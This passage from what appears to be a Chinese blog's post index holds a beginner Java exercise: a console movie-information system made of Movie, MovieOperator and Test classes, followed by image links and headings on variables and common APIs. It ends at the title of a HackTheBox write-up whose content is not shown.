案例\n\n\n\n\n\n```java\npackage com.chenci.demo;\n\nimport java.util.Scanner;\n\npublic class Test {\n public static void main(String[] args) {\n //1.设计一个电影类\n //2.设计一个电影操作类\n //3.准备电影数据\n Movie[] movies = new Movie[4];\n movies[0] = new Movie(1,\"水门桥\",38.9,9.1,\"徐克\",\"吴京\",\"12万人想看\");\n movies[1] = new Movie(2,\"月球陨落\",37.2,9.8,\"汤香兰\",\"李白\",\"11.2万人想看\");\n movies[2] = new Movie(3,\"出拳吧\",38.5,9.4,\"罗兰\",\"小黑\",\"15.4万人想看\");\n movies[3] = new Movie(4,\"aaa\",38.5,9.6,\"bb\",\"小白\",\"16.4万人想看\");\n //4.创建电影操作类的对象,接受电影数据,带入业务处理\n MovieOperator operator = new MovieOperator(movies);\n// operator.printAllMovie();\n// operator.searchMovieById(2);\n\n //5.菜单选项\n Scanner sc = new Scanner(System.in);\n while (true) {\n System.out.println(\"===电影信息系统===\");\n System.out.println(\"1.查询全部电影信息\");\n System.out.println(\"2.根据id查询电影全部信息\");\n System.out.println(\"输入操作编号:\");\n int command = sc.nextInt();\n switch (command) {\n case 1 -> operator.printAllMovie();\n case 2 -> {\n System.out.println(\"输入id:\");\n int id = sc.nextInt();\n operator.searchMovieById(id);\n }\n default -> System.out.println(\"输入操作编号有误,请重新输入\");\n }\n }\n\n }\n}\n```\n\n```java\npackage com.chenci.demo;\n\npublic class MovieOperator {\n private Movie[] movies;\n\n public MovieOperator(Movie[] movies) {\n this.movies = movies;\n }\n\n //1.展示全部电影信息\n public void printAllMovie() {\n System.out.println(\"---------系统全部电影信息如下---------\");\n for (int i = 0; i < movies.length; i++) {\n Movie m = movies[i];\n System.out.println(\"编号:\" + m.getId());\n System.out.println(\"名称:\" + m.getName());\n System.out.println(\"价格:\" + m.getPrice());\n System.out.println(\"--------------------------------\");\n }\n }\n\n\n //2.通过编号查询详细信息\n public void searchMovieById(int id) {\n for (int i = 0; i < movies.length; i++) {\n Movie m = movies[i];\n if (m.getId() == id) {\n System.out.println(\"该电影详情如下\");\n System.out.println(\"编号:\" + m.getId());\n System.out.println(\"名称:\" + m.getName());\n System.out.println(\"价格:\" + m.getPrice());\n System.out.println(\"得分:\" + m.getScore());\n System.out.println(\"导演:\" + m.getDirector());\n System.out.println(\"演员:\" + m.getActor());\n System.out.println(\"其他信息:\" + m.getInfo());\n return;// 结束\n }\n }\n System.out.println(\"没有该电影信息\");\n }\n}\n```\n\n```java\npackage com.chenci.demo;\n\npublic class Movie {\n private int id;\n private String name;\n private double Price;\n private double score;\n private String director;\n private String actor;\n private String info;\n\n public Movie() {\n }\n\n public void setPrice(double price) {\n Price = price;\n }\n\n public Movie(int id, String name,double price, double score, String director, String actor, String info) {\n this.id = id;\n this.name = name;\n this.score = score;\n this.director = director;\n this.actor = actor;\n this.info = info;\n Price = price;\n }\n public double getPrice() {\n return Price;\n }\n\n public int getId() {\n return id;\n }\n\n public void setId(int id) {\n this.id = id;\n }\n\n public String getName() {\n return name;\n }\n\n public void setName(String name) {\n this.name = name;\n }\n\n public double getScore() {\n return score;\n }\n\n public void setScore(double score) {\n this.score = score;\n }\n\n public String getDirector() {\n return director;\n }\n\n public void setDirector(String director) {\n this.director = director;\n }\n\n public String getActor() {\n return actor;\n }\n\n public void setActor(String actor) {\n this.actor = actor;\n }\n\n public String getInfo() {\n return info;\n }\n\n public void setInfo(String info) {\n this.info = info;\n }\n}\n```\n\n## 成员变量和局部变量的区别\n\n\n\n# 常用api \n\n\n\n","tags":["代码审计","java"],"categories":["代码审计"]},{"title":"htb打靶-Authority","url":"/2023/07/20/htb打靶-Authority/","content":"\n# 